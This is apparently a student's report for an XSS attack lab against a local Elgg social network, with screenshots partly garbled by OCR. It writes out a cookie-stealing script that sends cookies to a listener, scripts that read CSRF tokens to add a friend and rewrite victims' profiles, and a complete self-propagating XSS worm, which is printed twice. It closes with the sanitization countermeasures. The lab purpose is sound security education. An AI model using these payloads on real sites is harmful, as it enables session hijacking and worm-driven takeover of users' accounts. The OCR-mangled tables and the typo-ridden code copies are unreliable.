# Project 4 – XSS Attack Lab

Edit HTML

| 1 N C            |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|------------------|----------------------------------------------------------------------------------------------------|-------|-----------|----------------|---------|----|---|---|----|----|----|--|
| ienlav name      |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
| Alice            |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
| bout me          |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
| B <u>I U T</u> , | , <del>s</del>                                                                                                    | ]= := | * *       | e              | ę, 1    | 99 | ē | Ē | 25 |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
|                  |                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
| Public           | ~                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
| rief descriptio  | on                                                                                                    |       |           |                |         |    |   |   |    |    |    |  |
| script>alert("XS | S"). <td>·</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | ·     |           |                |         |    |   |   |    |    |    |  |
|                  | 5,430                                                                                                    | ript> |           |                |         |    |   |   |    |    |    |  |
| Dublic           |                                                                                                    | ript> |           |                |         |    |   |   |    |    |    |  |
| Public           | ×                                                                                                    | ript> |           |                |         |    |   |   |    |    |    |  |
| Public           | •                                                                                                    | rıpt> | Al        | lice<br>ef des | criptio |    |   |   | X  | SS | OK |  |
| Public           | •                                                                                                    | ript> | Al<br>Bri | lice<br>ef des | criptio |    |   |   | x  | SS | OK |  |
| Public           | •                                                                                                    |       | Al        | lice<br>ef des | criptio |    |   |   | x  | SS | OK |  |
| Public           |                                                                                                    |       | Al        | lice<br>ef des | criptio |    |   |   | x  | SS | OK |  |
| Public           | · · · · · · · · · · · · · · · · · · ·                                                                               |       | Al        | lice<br>ef des | criptio |    |   |   | x  | 55 | OK |  |
| Public           | · · · · · · · · · · · · · · · · · · ·                                                                               | ript> | Al        | lice<br>ef des | criptio |    |   |   | ×  | SS | OK |  |
| Public           |                                                                                                    | ript> | Al        | lice<br>ef des | criptio |    |   |   | ×  | 55 | OK |  |
| Public           |                                                                                                    | ript> | Al        | lice<br>ef des | criptio |    |   |   | ×  | 55 | OK |  |

<u>Task 2</u>

| Disp                                                                                                    | lay    | nam    | е                   |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|----------------------------------------------------------------------------------------------------|--------|--------|---------------------|-------|---------|-------|--------|-----|-------|------|-------------|----|-----|--------------|-----|-------------------------|
| Alice                                                                                                    | е      |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
| Abo                                                                                                    | ut m   | e      |                     |       |         |       |        |     |       |      |             |    |     |              |     | Edit HTML               |
| В                                                                                                    | I      | U      | $\underline{I}_{x}$ | s     | 1=<br>2 | :=    | 4      | 1   | œ     | 7    | <b>*</b> ** | ,, | Î   | ( <b>P</b> ) | 8   | 2                       |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     | A                       |
| Pu                                                                                                    | blic   |        |                     | ~     |         |       |        |     |       |      |             |    |     |              |     |                         |
| Brie                                                                                                    | fde    | scrip  | tion                |       |         |       |        |     |       |      |             |    |     |              |     |                         |
| <sci< td=""><td>ript&gt;a</td><td>alert(</td><td>docun</td><td>nent.</td><td>cook</td><td>ie);&lt;</td><td>/scrip</td><td>it&gt;</td><th></th><th></th><th></th><td></td><td></td><td></td><td></td><td></td></sci<> | ript>a | alert( | docun               | nent. | cook    | ie);< | /scrip | it> |       |      |             |    |     |              |     |                         |
| Pu                                                                                                    | blic   |        |                     | ~     |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        |     |       |      |             | -  |     |              |     |                         |
|                                                                                                    |        |        | U                   | 40    | 07      | 1     |        | 1   | Ali   | ce   |             |    |     |              |     |                         |
|                                                                                                    |        |        |                     |       |         |       |        | B   | Brief | f de | scri        | p  | Ela | a=i          | 24: | 184pggmt4n0ccnbi77gvg77 |
|                                                                                                    | ð      | T      |                     | y.    | Y       |       |        |     |       |      |             |    | 5   |              |     |                         |
|                                                                                                    | 1      |        | ě                   |       |         |       |        |     |       |      |             |    |     |              |     |                         |
| 5                                                                                                    | 1      | 51     | ۰                   |       |         |       |        |     |       |      |             |    |     |              |     | ОК                      |
|                                                                                                    |        | Q.     |                     |       |         | ~     |        |     |       |      |             |    | _   | _            | _   |                         |
|                                                                                                    | 1120   |        | 20                  | 5     | L       | ka.   | F      |     |       |      |             |    |     |              |     |                         |
|                                                                                                    | Edit   | profi  | le                  |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    | - 1-   |        |                     |       |         |       |        |     |       |      |             |    |     |              |     |                         |
|                                                                                                    | Ealt   | avat   | ar                  |       |         |       |        |     |       |      |             |    |     |              |     |                         |

This could be very useful for session hijacking, but instead of displaying it, it would be more interesting if we could send it to the attacker on a specific website/port, which is what the next task is about.

# <u>Task 3</u>

| Display name                                                                                                    |                                      |
|----------------------------------------------------------------------------------------------------|--------------------------------------|
| Alice                                                                                                    |                                      |
| About me                                                                                                    | Edit HTML                            |
| B I U Ix S ≔ ≔ ← ∞ ∞ ∞ ₩ ?? ⓐ ₩ ₩                                                                                 |                                      |
|                                                                                                    |                                      |
|                                                                                                    |                                      |
|                                                                                                    |                                      |
|                                                                                                    |                                      |
|                                                                                                    |                                      |
|                                                                                                    |                                      |
|                                                                                                    |                                      |
|                                                                                                    | <b>A</b>                             |
| Public ~                                                                                                    |                                      |
| Brief description                                                                                                 |                                      |
| <script>document.write('<img src=http://127.0.0.1;5555?c=' + escape(document.c</th><th>:ookie) + ' >'); </script> |                                      |
| Public                                                                                                    |                                      |
| 😣 🖨 🗊 Terminal                                                                                                    |                                      |
| [11/22/19]seed@VM:~\$ nc -l 5555 -v                                                                               |                                      |
| Listening on [0.0.0.0] (family 0, port 5555)                                                                      | accorted (family 2) sport (11/20)    |
| GET /?c=Elaa%3Di24184paamt4n0ccnbi77ava77 HT                                                                      | TP/1.1                               |
| Host: 127.0.0.1:5555                                                                                              |                                      |
| User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i                                                                     | 1686; rv:60.0) Gecko/20100101 Firefo |
| Accept: */*                                                                                                    |                                      |
| Accept-Language: en-US,en;q=0.5                                                                                   |                                      |
| Accept-Encoding: gzip, deflate                                                                                    | lico                                 |
| Connection: keep-alive                                                                                            |                                      |
|                                                                                                    |                                      |

This is very interesting and could be very useful for session hijacking, MITM attack.

#### Task 4

**GET request** seen when a person adds Samy as a friend:

| GET            | add?friend=4   | 7&elgg_t    | s 🔏 www   | /.xsslabelggx   | hr json         | 685 B | 364 B |
|----------------|----------------|-------------|-----------|-----------------|-----------------|-------|-------|
|                |                |             |           |                 |                 |       |       |
| Headers        | Cookies        | Params      | Response  | Timings         | Stack Trace     |       |       |
| Request UR     | L:scaUxw⪙      | gg_ts=15744 | 73696&elg | g_token=vBnXMr_ | JdVvasc89scaUxw |       |       |
| Request me     | thod: GET      |             |           |                 |                 |       |       |
| Remote add     | ress: 127.0.0. | 1:80        |           |                 |                 |       |       |
| Status code    | : 🔵 200 ОК 🧃   | ) Edit and  | d Resend  | Raw headers     |                 |       |       |
| Version: HTT   | P/1.1          |             |           |                 |                 |       |       |
| 🛛 🕆 Filter hea | ders           |             |           |                 |                 |       |       |
|                |                |             |           |                 |                 |       |       |

#### **Request URL:**

http://www.xsslabelgg.com/action/friends/add?friend=47&\_\_elgg\_ts=1574473696&\_\_elgg\_token=vBn XMr\_JdVvasc89scaUxw&\_\_elgg\_ts=1574473696&\_\_elgg\_token=vBnXMr\_JdVvasc89scaUxw

Crafted script put in About me (Text Mode and not Editor Mode):

```
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
```

## Question 1:

It is very important to note that TS (timestamp) and token are different for different users visiting Samy's page so they cannot be entered statically and need to be dynamic. Hence it is very important to create a variable that gets the user visiting Samy's page's token as well as get the current timestamp. So these two values are stored in the two variable ts and token

## Question 2:

The overheads added by the Editor Mode, do not allow the script to run. After checking the page's html code, it appears that anything in the about me field is encapsulated by and . I tried putting at the start of my script in the attempt to get past it, but it didn't work and instead encapsulated the in the following manner: .. So I don't think it is possible to do this without Text Mode.



| Ð | ] Inspector | 🔀 Console 🛛 Debugger            | { } Style Editor @ Performance | 🕼 Memory 🗦 Network 😝 Storage |    |
|---|-------------|---------------------------------|--------------------------------|------------------------------|----|
| ₪ | All HTML    | CSS JS XHR Fonts                | Images Media WS Other          | Persist Logs Disable cache   |    |
| a | Meth        |                                 | File                           | Domain                       |    |
|   | GET         | require.js                      |                                | 🔏 www.xsslabelgg.com         | SC |
|   | GET         | elgg.js                         |                                | 🔏 www.xsslabelgg.com         | SC |
|   | GET         | en.js                           |                                | 🔏 www.xsslabelgg.com         | SC |
|   | GET         | init.js                         |                                | 🔏 www.xsslabelgg.com         | SC |
|   | GET         | ready.js                        |                                | 🔏 www.xsslabelgg.com         | SC |
|   | GET         | Plugin.js                       |                                | 🔏 www.xsslabelgg.com         | SC |
|   |             | the second second second second |                                |                              |    |

#### Task 5

Seeing how the URL request looks like when editing profile:

```
Request URL: http://www.xsslabelgg.com/action/profile/edit
Request method: POST
```

And the request has parameters that looks like this:

| Headers                          | Cookies                     | Params        | Response |  |  |  |  |  |
|----------------------------------|-----------------------------|---------------|----------|--|--|--|--|--|
| Filter reques                    | t parameters                |               |          |  |  |  |  |  |
| – Form data                      |                             |               |          |  |  |  |  |  |
| elgg_toke                        | n: 899KDeX1M                | z2-fHPsG9zlvQ |          |  |  |  |  |  |
| elgg_ts: 1                       | 574624229                   |               |          |  |  |  |  |  |
| accesslevel[briefdescription]: 2 |                             |               |          |  |  |  |  |  |
| accesslevel[contactemail]: 2     |                             |               |          |  |  |  |  |  |
| accesslevel[                     | accesslevel[description]: 2 |               |          |  |  |  |  |  |
| accesslevel[                     | interests]: 2               |               |          |  |  |  |  |  |
| accesslevel[                     | location]: 2                |               |          |  |  |  |  |  |
| accesslevel[                     | mobile]: 2                  |               |          |  |  |  |  |  |
| accesslevel[                     | phone]: 2                   |               |          |  |  |  |  |  |
| accesslevel[                     | skills]: 2                  |               |          |  |  |  |  |  |
| accesslevel[                     | twitter]: 2                 |               |          |  |  |  |  |  |
| accesslevel[                     | website]: 2                 |               |          |  |  |  |  |  |
| briefdescrip                     | tion: I+am+the              | e+best        |          |  |  |  |  |  |
| contactema                       | il:                         |               |          |  |  |  |  |  |
| description                      | I+am+the+                   | -best         |          |  |  |  |  |  |
| guid: 44                         |                             |               |          |  |  |  |  |  |
| interests:                       |                             |               |          |  |  |  |  |  |
| location:                        |                             |               |          |  |  |  |  |  |
| mobile:                          |                             |               |          |  |  |  |  |  |
| name: Alice                      |                             |               |          |  |  |  |  |  |
| phone:                           |                             |               |          |  |  |  |  |  |
| skills:                          |                             |               |          |  |  |  |  |  |
| twitter: gol                     | dylox                       |               |          |  |  |  |  |  |
| website:                         |                             |               |          |  |  |  |  |  |
|                                  |                             |               |          |  |  |  |  |  |

To get a complete POST request the content of the request need to have 4 main elements along with the modifications made: username, guid, ts, token and then the fields we wish to modify. We will be modifying the twitter as well as brief description to say "H4CK3D". So here is what the script should look like:

```
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//modifications to make variables
var briefdescription = "&briefdescription=H4CK3D";
var twitter = "&twitter=H4CK3D";
//URL extension
var sendurl = "/action/profile/edit";
//Construct the content of your url.
var content=userName+guid+ts+token+briefdescription+twitter; //explained structure
var samyGuid=47; // we know samy's guid is 47 from last task
if(elgg.session.user.guid!=samyGuid)
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendur1, true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
3
</script>
```

Result when alice visits samy's page:

Before:



| Alice                            |  |
|----------------------------------|--|
| Brief description: I am the best |  |
| Twitter username: goldylox       |  |
| About me                         |  |
| I am the best                    |  |

After:



| Brief description: H4CK3D |  |
|---------------------------|--|
|                           |  |
| Twitter username: H4CK3D  |  |
| About me                  |  |
| I am the best             |  |

## Question 3:

The if condition is very important because it verifies that the user visiting samy's page isn't samy himself, because samy doesn't want to target himself and attack himself; so we need to check that the guid of the person visiting samy's page isn't samy's guid. If we don't do that, as soon as samy visits his own profile, the script will run on samy. And if the script is set to change the about me field, it will overwrite the script and the attack will no longer work on other people visiting samy's page. Here:

|              | Samy<br>Brief description: H4CK3D |  |
|--------------|-----------------------------------|--|
|              | Twitter username: H4CK3D          |  |
|              | About me                          |  |
| Edit profile |                                   |  |
| Edit avatar  |                                   |  |

#### <u>Task 6</u>

DOM Approach:

Here we are trying to combine both task 4 and task 5 and make the attack in task 5 propagate, by making turning the script into a worm. And that is done through the DOM approach, which allows the script on samy's about me field to imbed itself in the about me field of the victim that visits samy's page. This is done through the following way:

<script id="worm" type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp \_\_elgg\_ts
//and Security Token \_\_elgg\_token
var userName=elgg.session.user.name;
var guid="%guid="+elgg.session.user.guid;
var ts="&\_elgg\_ts="+elgg.security.token.\_\_elgg\_ts;
var token="&\_elgg\_token="+elgg.security.token.\_\_elgg\_token;

//modifications to make variables
var briefdescription = "&briefdescription=H4CK3D";
var twitter = "&twitter=H4CK3D";

//Construct the HTTP request to add Samy as a friend. var sendurl1="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token+ts+token;

//Create and send Ajax request to add friend Ajax=new XMLHttpRequest(); Ajax.open("GET",sendur11,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com"); Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); Ajax.send();

//URL extension to modify victim profile var sendurl2 = "/action/profile/edit";

```
//WORM DOM approach
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
```

//Construct the content of the URL that modifies profile and adds script
var content=userName+guid+ts+token+briefdescription+twitter+"&description="+wormCode;
var samyGuid=47; // we know samy's guid is 47 from last task

```
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHtpRequest();
Ajax.open("POST",sendurl2,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>
</script>
```

Alice after visiting Samy's profile





Boby after visiting Alice's profile

|                        | Boby<br>Brief description: H4CK3D |
|------------------------|-----------------------------------|
|                        | Twitter username. H40K3D          |
|                        | About me                          |
|                        |                                   |
| Boby is now a friend w | ith Samy just now                 |
| 🎫   👫 > 🕵              |                                   |

## <u>Task 7</u>

1. With HTMLawed activated, the html code in the about me field is no longer taken and executed, but is displayed similarly to Editor Mode:

|                                                                                | Boby<br>Brief description: H4CK3D                                                                                                    |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                | Twitter username: H4CK3D                                                                                                    |
|                                                                                | About me<br>window.onload = function(){<br>//JavaScript code to access user name, user guid, Time<br>Stampelgg_ts<br>//and Security Tokenelgg_token<br>var userName=elgg.session.user.name;<br>var guid="&guid="+elgg.session.user.guid;                                                                                                    |
| View activity                                                                  | var ts="&elgg_ts="+elgg.security.tokenelgg_ts;<br>var token="&<br>elaa token="+elaa.security.token. elaa token:                                                                                                    |
| Add friend<br>Send a message                                                   | //modifications to make variables<br>var briefdescription = "&briefdescription=H4CK3D";<br>var twitter = "&twitter=H4CK3D";                                                                                                    |
| Report user<br>logs<br>ookmarks<br>iles<br>ages<br>/ire posts<br>Admin options | <pre>//Construct the HTTP request to add Samy as a friend.<br/>var sendur11="http://www.xsslabelgg.com/action/friends<br/>/add?friend=47"+ts+token+ts+token; //FILL IN<br/>//Create and send Ajax request to add friend<br/>Ajax=new XMLHttpRequest();<br/>Ajax.open("GET",sendurl1,true);<br/>Ajax.setRequestHeader("Host","www.xsslabelgg.com");<br/>Ajax.setRequestHeader("Content-Type","application/x-www-<br/>form-urlencoded");<br/>Ajax.setRequestHeader("Content-Type","application/x-www-<br/>form-urlencoded");</pre> |
|                                                                                | //URL extension<br>var sendurl2 = "/action/profile/edit";                                                                                                    |
|                                                                                | (1)(0.5)(                                                                                                    |

HTMLawed validates the user input and removes the tags from the input, which is why all we get is the content without the headers and tags.

2. Example of uncommenting the htmlspecialchars line:



After uncommenting in all files: url.php, email.php, text.php and dropdown.php, we see the following, when visiting any person infected's profile:



This is because the htmlspecialchars function displays some text that was input using a standard text field, which is used during the attack. This is why we see the fields that were modified by the script as double(2x H4CK3D), but if we edit the profile we only see one:

| Brief descriptio | on |  |
|------------------|----|--|
| H4CK3D           |    |  |
| Public           | ~  |  |
|                  |    |  |

As Reference and for your own convenience, here is the script used for Task 6:

<script id="worm" type="text/javascript"> window.onload = function(){ //JavaScript code to access user name, user guid, Time Stamp \_\_elgg\_ts //and Security Token \_\_elgg\_token var userName=elgg.session.user.name; var guid="&guid="+elgg.session.user.guid; var ts="&\_\_elgg\_ts="+elgg.security.token.\_\_elgg\_ts; var token="&\_\_elgg\_token="+elgg.security.token.\_\_elgg\_token;

//modifications to make variables

var briefdescription = "&briefdescription=H4CK3D";

var twitter = "&twitter=H4CK3D";

//Construct the HTTP request to add Samy as a friend.

var sendurl1="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token+ts+token; //FILL IN

//Create and send Ajax request to add friend

Ajax=new XMLHttpRequest();

Ajax.open("GET", sendurl1, true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajax.send();

//URL extension to modify victim profile
var sendurl2 = "/action/profile/edit";

//WORM DOM approach

var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; var jsCode = document.getElementById("worm").innerHTML; var tailTag = "</" + "script>"; var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

//Construct the content of the URL that modifies profile and adds script
var content=userName+guid+ts+token+briefdescription+twitter+"&description="+wormCode;
var samyGuid=47; // we know samy's guid is 47 from last task

if(elgg.session.user.guid!=samyGuid)

{

//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl2,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}</script>
</script>